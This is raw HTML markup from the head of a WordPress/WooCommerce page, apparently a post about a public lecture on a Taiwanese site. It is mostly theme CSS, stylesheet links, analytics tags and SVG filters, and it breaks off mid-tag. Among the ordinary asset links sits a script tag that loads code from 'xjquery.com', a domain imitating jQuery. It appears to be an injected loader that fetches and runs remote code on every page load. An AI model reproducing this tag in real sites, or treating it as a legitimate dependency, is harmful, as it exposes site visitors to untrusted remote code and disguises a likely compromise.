0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/global.css?ver=1725447406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inconsolata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/posts/2663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://wp.me/pbsKhA-GX' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Femilyhung%2Femily%25e8%2580%2581%25e5%25b8%25ab%25e7%2599%25be%25e5%25a0%25b4%25e5%2585%25ac%25e7%259b%258a%25e8%25ac%259b%25e5%25ba%25a7%25e7%25b4%2594%25e7%25b2%25b9%25e2%2585%25b2-%25e3%2580%258c%25e5%259b%259e%25e5%25ae%25b6%25ef%25bc%258d%25e8%25ba%25ab%25e5%25bf%2583%25e5%25ae%2589%25e9%25a0%2593%25ef%25bc%258c%25e4%25ba%25ab%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Femilyhung%2Femily%25e8%2580%2581%25e5%25b8%25ab%25e7%2599%25be%25e5%25a0%25b4%25e5%2585%25ac%25e7%259b%258a%25e8%25ac%259b%25e5%25ba%25a7%25e7%25b4%2594%25e7%25b2%25b9%25e2%2585%25b2-%25e3%2580%258c%25e5%259b%259e%25e5%25ae%25b6%25ef%25bc%258d%25e8%25ba%25ab%25e5%25bf%2583%25e5%25ae%2589%25e9%25a0%2593%25ef%25bc%258c%25e4%25ba%25ab%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-2663 single-format-standard wp-custom-logo theme-zakra woocommerce-no-js tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711 elementor-page-1664">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix 